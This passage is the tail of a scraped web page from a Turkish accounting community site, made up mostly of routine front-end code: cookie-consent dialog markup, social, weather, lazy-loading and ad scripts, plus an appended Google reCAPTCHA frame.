Kaydı">Yıllara Sari İnşaat İşinde Dönem İçi Gider Yansıtma Kaydı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-03T01:38:11+00:00" >3 Şubat 2025</time></span></div></div></div></div></div>
<style type="text/css" media="screen">.net-vote-count{padding:8px 1px !important;font-size:20px !important;height:35px !important}#anspress .ap-vote a{color:#fc0;font-size:30px;border:none}</style> <script type="text/javascript">window.fbAsyncInit=function(){FB.init({appId:'253202681785199',xfbml:true,version:'v2.8'});FB.AppEvents.logPageView();};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}
js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <script type="text/javascript" id="moove_gdpr_frontend-js-extra">var moove_frontend_gdpr_scripts={"ajaxurl":"https:\/\/muhasebebilenler.com\/wp-admin\/admin-ajax.php","post_id":"9230","plugin_dir":"https:\/\/muhasebebilenler.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};</script> <script type="text/javascript" id="moove_gdpr_frontend-js-after">var gdpr_consent__strict="false"
var gdpr_consent__thirdparty="false"
var gdpr_consent__advanced="false"
var gdpr_consent__cookies=""</script> 
<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR ayarlar ekranı"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
<button class="moove-gdpr-modal-close" autofocus aria-label="GDPR çerez şeridi ayarları">
<span class="gdpr-sr-only">GDPR çerez şeridi ayarları</span>
<span class="gdpr-icon moovegdpr-arrow-close"></span>
</button><div class="moove-gdpr-modal-left-content"><div class="moove-gdpr-company-logo-holder">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Muhasebe Bilenler Topluluğu"   width="350"  height="233"  class="img-responsive" /><noscript><img src="https://muhasebebilenler.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Muhasebe Bilenler Topluluğu"   width="350"  height="233"  class="img-responsive" /></noscript></div><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected">
<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Gizliliğe genel bakış">
<span class="gdpr-nav-tab-title">Gizliliğe genel bakış</span>
</button></li><li class="menu-item-strict-necessary-cookies menu-item-off">
<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Kesinlikle gerekli çerezler">
<span class="gdpr-nav-tab-title">Kesinlikle gerekli çerezler</span>
</button></li></ul><div class="moove-gdpr-branding-cnt">
<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR çerez uyumluluğu</span></a></div></div><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"></div><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main">
<span class="tab-title">Gizliliğe genel bakış</span><div class="moove-gdpr-tab-main-content"><p>Bu web sitesi, size mümkün olan en iyi kullanıcı deneyimini sunabilmek için çerezleri kullanır. Çerez bilgileri tarayıcınızda saklanır ve web sitemize döndüğünüzde sizi tanımak ve ekibimizin web sitesinin hangi bölümlerini en ilginç ve yararlı bulduğunuzu anlamasına yardımcı olmak gibi işlevleri yerine getirir.</p></div></div><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Kesinlikle gerekli çerezler</span><div class="moove-gdpr-tab-main-content"><p>Çerez ayarları tercihlerinizi kaydedebilmemiz için kesinlikle gerekli çerezler her zaman etkin olmalıdır.</p><div class="moove-gdpr-status-bar "><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_strict_cookies">
<span class="gdpr-sr-only">Çerezleri etkinleştir ya da devre dışı bırak</span>
<input type="checkbox" aria-label="Kesinlikle gerekli çerezler"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
<span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Etkinleştirildi" data-text-disabled="Kapalı">
<span class="gdpr-sr-label">
<span class="gdpr-sr-enable">Etkinleştirildi</span>
<span class="gdpr-sr-disable">Kapalı</span>
</span>
</span>
</label></div></div></div><div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"><p>Bu çerezi devre dışı bırakırsanız, tercihlerinizi kaydedemeyiz. Bu da, bu web sitesini her ziyaret ettiğinizde çerezleri tekrar etkinleştirmeniz veya devre dışı bırakmanız gerekeceği anlamına gelir.</p></div></div></div></div></div><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tümünü etkinleştir">Tümünü etkinleştir</button>
<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Ayarları kaydet">Ayarları kaydet</button></div></div></div><div class="moove-clearfix"></div></div>
</dialog> <script>jQuery().ready(function(){tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Turkey","api_location":"T\u00fcrkiye","api_language":"tr","today_icon":"broken-clouds-d","today_icon_text":"kapal\u0131","today_temp":[-3.2,26.3],"today_humidity":73,"today_wind_speed":[4.1,2.5],"today_min":[-3.2,26.3],"today_max":[-3.2,26.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768467600,"day_temp":[-1,31],"day_name":"Per","owm_day_index":1},{"timestamp":1768554000,"day_temp":[2,35],"day_name":"Cum","owm_day_index":2},{"timestamp":1768640400,"day_temp":[2,35],"day_name":"Cts","owm_day_index":3},{"timestamp":1768726800,"day_temp":[-3,26],"day_name":"Paz","owm_day_index":4},{"timestamp":1768813200,"day_temp":[-3,26],"day_name":"Pts","owm_day_index":5}],"api_key":"17aa0dd026f22e09f52ad000002991c6"});});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[9230]");});(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://muhasebebilenler.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://muhasebebilenler.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i];}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'');});splited_css+="<style>"+formated_str+"</style>";}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css);}}});}})();</script> <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script>(function(jQuery,undefined){jQuery(window).ready(function(){if('undefined'!==typeof tdcAdminIFrameUI){var $liveIframe=tdcAdminIFrameUI.getLiveIframe();if($liveIframe.length){$liveIframe.load(function(){$liveIframe.contents().find('body').append('<textarea class="tdw-css-writer-editor" style="display: none"></textarea>');});}}});})(jQuery);</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_6967c2b932377"></textarea><div id="td_live_css_uid_1_6967c2b932377" class="td-code-editor"></div> <script>jQuery(window).load(function(){if('undefined'!==typeof tdLiveCssInject){tdLiveCssInject.init();var editor_textarea=jQuery('.td_live_css_uid_1_6967c2b932377');var languageTools=ace.require("ace/ext/language_tools");var tdcCompleter={getCompletions:function(editor,session,pos,prefix,callback){if(prefix.length===0){callback(null,[]);return}
if('undefined'!==typeof tdcAdminIFrameUI){var data={error:undefined,getShortcode:''};tdcIFrameData.getShortcodeFromData(data);if(!_.isUndefined(data.error)){tdcDebug.log(data.error);}
if(!_.isUndefined(data.getShortcode)){var regex=/el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,results=data.getShortcode.match(regex);var elClasses={};for(var i=0;i<results.length;i++){var currentClasses=results[i].replace('el_class="','').replace('"','').split(' ');for(var j=0;j<currentClasses.length;j++){if(_.isUndefined(elClasses[currentClasses[j]])){elClasses[currentClasses[j]]='';}}}
var arrElClasses=[];for(var prop in elClasses){arrElClasses.push(prop);}
callback(null,arrElClasses.map(function(item){return{name:item,value:item,meta:'in_page'}}));}}}};languageTools.addCompleter(tdcCompleter);window.editor=ace.edit("td_live_css_uid_1_6967c2b932377");window.editorChangeHandler=function(){window.onbeforeunload=function(){if(tdwState.lessWasEdited){return"You have attempted to leave this page. Are you sure?";}
return false;};var editorValue=editor.getSession().getValue();editor_textarea.val(editorValue);if('undefined'!==typeof tdcAdminIFrameUI){tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);tdcMain.setContentModified();}
tdLiveCssInject.less();};editor.getSession().setValue(editor_textarea.val());editor.getSession().on('change',editorChangeHandler);editor.setTheme("ace/theme/textmate");editor.setShowPrintMargin(false);editor.getSession().setMode("ace/mode/less");editor.setOptions({enableBasicAutocompletion:true,enableSnippets:true,enableLiveAutocompletion:false});}});</script> </div></div><footer>
<a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <script type="text/javascript">var _extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var n={elements_selector:"img",container:document,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,callback_load:null,callback_error:null,callback_set:null,callback_enter:null,callback_finish:null,to_webp:!1},s="data-",r="was-processed",o="ll-timeout",a="true",c=function(t,e){return t.getAttribute(s+e)},i=function(t,e,n){var o=s+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},l=function(t){return c(t,r)===a},u=function(t,e){return i(t,o,e)},d=function(t){return c(t,o)},f=function(t,e){var n,o="LazyLoad::Initialized",s=new t(e);try{n=new CustomEvent(o,{detail:{instance:s}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(o,!1,!1,{instance:s})}window.dispatchEvent(n)};var _=function(t,e){return e?t.replace(/\.(jpe?g|png)/gi,".webp"):t},t="undefined"!=typeof window,v=t&&!("onscroll"in window)||/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),e=t&&"IntersectionObserver"in window,h=t&&"classList"in document.createElement("p"),b=t&&!1,g=function(t,e,n,o){for(var s,r=0;s=t.children[r];r+=1)if("SOURCE"===s.tagName){var a=c(s,n);m(s,e,a,o)}},m=function(t,e,n,o){n&&t.setAttribute(e,_(n,o))},p={IMG:function(t,e){var n=b&&e.to_webp,o=e.data_srcset,s=t.parentNode;s&&"PICTURE"===s.tagName&&g(s,"srcset",o,n);var r=c(t,e.data_sizes);m(t,"sizes",r);var a=c(t,o);m(t,"srcset",a,n);var i=c(t,e.data_src);m(t,"src",i,n)},IFRAME:function(t,e){var n=c(t,e.data_src);m(t,"src",n)},VIDEO:function(t,e){var n=e.data_src,o=c(t,n);g(t,"src",n),m(t,"src",o),t.load()}},y=function(t,e){var n,o,s=e._settings,r=t.tagName,a=p[r];if(a)return a(t,s),e._updateLoadingCount(1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=b&&e.to_webp,o=c(t,e.data_src),s=c(t,e.data_bg);if(o){var r=_(o,n);t.style.backgroundImage='url("'+r+'")'}if(s){var a=_(s,n);t.style.backgroundImage=a}}(t,s)},w=function(t,e){h?t.classList.add(e):t.className+=(t.className?" ":"")+e},E=function(t,e){t&&t(e)},L="load",I="loadeddata",O="error",k=function(t,e,n){t.addEventListener(e,n)},A=function(t,e,n){t.removeEventListener(e,n)},C=function(t,e,n){A(t,L,e),A(t,I,e),A(t,O,n)},z=function(t,e,n){var o,s,r=n._settings,a=e?r.class_loaded:r.class_error,i=e?r.callback_load:r.callback_error,c=t.target;o=c,s=r.class_loading,h?o.classList.remove(s):o.className=o.className.replace(new RegExp("(^|\\s+)"+s+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,""),w(c,a),E(i,c),n._updateLoadingCount(-1)},N=function(n,o){var t,e,s,r=function t(e){z(e,!0,o),C(n,t,a)},a=function t(e){z(e,!1,o),C(n,r,t)};s=a,k(t=n,L,e=r),k(t,I,e),k(t,O,s)},x=["IMG","IFRAME","VIDEO"],M=function(t,e,n){R(t,n),e.unobserve(t)},S=function(t){var e=d(t);e&&(clearTimeout(e),u(t,null))};function R(t,e,n){var o=e._settings;!n&&l(t)||(E(o.callback_enter,t),-1<x.indexOf(t.tagName)&&(N(t,e),w(t,o.class_loading)),y(t,e),i(t,r,a),E(o.callback_set,t))}var j=function(t){return t.isIntersecting||0<t.intersectionRatio},T=function(t,e){this._settings=_extends({},n,t),this._setObserver(),this._loadingCount=0,this.update(e)};return T.prototype={_manageIntersection:function(t){var e,n,o,s,r,a=this._observer,i=this._settings.load_delay,c=t.target;i?j(t)?(e=c,n=a,s=(o=this)._settings.load_delay,(r=d(e))||(r=setTimeout(function(){M(e,n,o),S(e)},s),u(e,r))):S(c):j(t)&&M(c,a,this)},_onIntersection:function(t){t.forEach(this._manageIntersection.bind(this))},_setObserver:function(){var t;e&&(this._observer=new IntersectionObserver(this._onIntersection.bind(this),{root:(t=this._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))},_updateLoadingCount:function(t){this._loadingCount+=t,0===this._elements.length&&0===this._loadingCount&&E(this._settings.callback_finish)},update:function(t){var e=this,n=this._settings,o=t||n.container.querySelectorAll(n.elements_selector);this._elements=Array.prototype.slice.call(o).filter(function(t){return!l(t)}),!v&&this._observer?this._elements.forEach(function(t){e._observer.observe(t)}):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach(function(t){e._observer.unobserve(t)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){R(t,this,e)},loadAll:function(){var e=this;this._elements.forEach(function(t){e.load(t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)f(t,n);else f(t,e)}(T,window.lazyLoadOptions),T}),function(t,e){"use strict";var n,o,s=function(){n=new LazyLoad({elements_selector:"[data-lazyloaded]"}),o=function(){n.update()},t.MutationObserver&&new MutationObserver(o).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})};t.addEventListener?t.addEventListener("load",s,!1):t.attachEvent("onload",s)}(window,document);</script><script data-optimized='1' src='https://muhasebebilenler.com/min/96de6.js' defer></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 16:22:17 -->
<!-- Page generated by LiteSpeed Cache 2.9.7 on 2026-01-14 19:22:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LzZtxfdvPHUnxasMa0taTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768413878034');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>